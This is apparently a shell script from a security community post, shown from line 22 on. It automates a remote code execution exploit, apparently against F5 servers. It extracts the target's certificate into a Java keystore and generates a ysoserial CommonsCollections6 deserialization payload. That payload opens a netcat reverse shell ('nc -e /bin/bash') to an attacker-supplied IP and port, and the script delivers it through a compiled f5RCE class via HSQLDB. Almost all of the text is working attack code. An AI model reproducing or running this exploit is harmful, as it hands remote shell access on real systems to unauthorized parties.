 22
23 server=${1?hostname argument required}
24 localip=${2?Locaip argument required}
25 port=${3?Port argument required}
26
27 if [[ ! -f $server.der ]]
28 then
29   echo "$server.der does not exist - extracting cert"
30   openssl s_client \
31           -showcerts \
32           -servername $server \
33           -connect $server:443 </dev/null 2>/dev/null | openssl x509 -outform DER >$server.der
34
35   keytool -import \
36           -alias $server \
37           -keystore keystore \
38           -storepass changeit \
39           -noprompt \
40           -file $PWD/$server.der
41 else
42   echo "$server.der already exists. skipping extraction step"
43 fi
44
45 java -jar ysoserial-master-SNAPSHOT.jar \
46      CommonsCollections6 \
47      "/bin/nc -e /bin/bash $localip $port" > nc.class
48
49 xxd -p nc.class | xargs | sed -e 's/ //g' | dd conv=ucase 2>/dev/null > payload.hex
50
51 if [[ ! -f f5RCE.class ]]
52 then
53   echo "Building exploit"
54   javac -cp hsqldb.jar f5RCE.java
55 fi
56
57 java -cp hsqldb.jar:. \
58      -Djavax.net.ssl.trustStore=keystore \
59      -Djavax.net.ssl.trustStorePassword=changeit \
60      f5RCE $server payload.hex
先知社区